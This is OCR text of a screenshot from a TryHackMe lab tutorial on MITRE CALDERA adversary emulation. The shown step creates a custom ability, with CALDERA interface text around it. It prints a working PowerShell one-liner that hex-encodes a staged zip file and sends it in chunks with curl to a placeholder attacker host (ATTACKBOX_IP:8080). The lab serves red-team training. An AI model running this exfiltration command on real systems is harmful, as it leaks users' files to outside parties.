 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
cleanup
Remove-Item -Path $env:TEMP\exfil.zip -ErrorAction Ignore
+ Add Cleanup Command
Creating a Custom Ability
As mentioned above, the ability Exfiltrating Hex-Encoded Data Chunks over HTTP does not exist, so we must create a new ability to complete the
emulation activity. The goal is to execute a command that exfiltrates the collected data from the Zip a Folder with PowerShell for Staging in Temp
ability.
To do this, we will use the following PowerShell commands to hex-encode the data, split it into chunks, and send it to the existing HTTP listener (running on
port 8080) from the AttackBox instance. Again, replace the ATTACKBOX_IP value below with the correct AttackBox IP address.
$file="$env:TEMP\exfil.zip"; $destination="http://ATTACKBOX_IP:8080/"; $bytes=[System.IO.File]::ReadAllBytes($file);
$hex=($bytes|ForEach-Object ToString X2) -join ''; $split=$hex -split '(\S{20})' -ne ''; ForEach ($line in $split) { curl.exe
"$destination$line" } echo "Done exfiltrating the data. Check your listener."
The command above executes the following:
• Reads all bytes from the target file ($env:TEMP\exfil.zip).
• Encodes all bytes into hex.
• Splits the hex data for every 20 characters.
• Sends the data via a cURL GET request to the HTTP listener with the following format: http://ATTACKBOX_IP/<20 bytes of hex data>
Now, let's continue creating the ability by navigating to the ability tab and clicking Create an Ability. Fill up the fields with the following details:
Field Value
Name Exfiltrating Hex-Encoded Data Chunks over HTTP
Description This ability exfiltrates a file by sending chunked hex-encoded data via cURL GET requests.
Tactic and Technique exfiltration - Exfiltration Over Unencrypted Non-C2 Protocol (T1048.003)
Singleton, Repeatable, Delete Payload Unchecked
Platform and Executor windows - psh
Command Use the provided command above
You may refer to the following images below as a guide for creating the ability. Note that the values used in the screenshot are the ones provided above.
Applications Places System Thu 29 Jun, 18:44 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
CALDERA
red
2 startup messages
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
fact sources
objectives
agents adversaries operations abilities
Adversary Profiles
Adversary Profiles are collections of ATT&CK TTPs, designed to create specific effects on a host or network. Profiles can be used
for offensive or defensive use cases.
Select a profile Emulation Activity #2 + New Profile Import
Emulation Activity #2
Adversary ID: 754191d6-a237-4263-b21d-
c6b7a371028b
This profile executes six abilities from different tactics, emulating a
complete attack chain.
+ Add Ability + Add Adversary Fact Breakdown Objective: Change Export Save Profile Delete Profile
default
This profile has no abilities.
Created profile!
THM AttackBox
1h 07m 37s